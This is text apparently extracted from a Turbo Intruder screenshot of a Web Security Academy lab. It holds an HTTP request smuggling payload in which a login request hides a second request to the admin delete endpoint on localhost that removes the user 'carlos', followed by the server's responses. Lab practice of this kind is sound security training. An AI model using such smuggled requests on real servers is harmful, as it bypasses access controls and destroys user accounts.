 Turbo Intruder - 0a3500d2042acb67804d3fa300950065.web-security-academy.net - done
Row Payload Status Words Length Time Arrival Label Queue ID Connecti...
0 302 33 108 120244547 120778861 1 1
1 302 51 218 236925 121038956 2 1
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 0a3500d2042acb67804d3fa300950065.web-security-academy.net
3 Connection: keep-alive
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 129
6
7
8 POST /admin/delete/ HTTP/1.1
9 Host: localhost
10 Content-Length: 132
11
12 csrf=ryimjPkyidxq1TnsepMemdLIClik7GrB&username=carlos&x=y
Search...
0 matches
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /login/
3 Server: Apache/2.4.52
4 Keep-Alive: timeout=120
5 Content-Length: 0
6
7
Search...
0 matches
Reqs: 2 | Queued: 7 | Duration: 126 | RPS: 0 | Connections: 1 | Retries: 0 | Fails: 0 | Next: | Cancelled |
Configure